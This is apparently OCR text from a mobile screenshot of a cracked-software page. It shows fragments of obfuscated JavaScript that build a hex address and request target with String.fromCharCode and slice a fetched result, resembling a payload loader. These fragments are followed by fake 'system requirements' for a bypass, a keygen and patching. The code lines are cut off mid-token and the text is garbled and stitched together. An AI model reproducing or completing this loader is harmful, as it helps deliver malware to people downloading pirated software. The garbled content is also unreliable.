
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).tri
Processor:
1 GHz CPU for bypass
RAM:
4 GB for keygen
Disk space:
64 GB for patching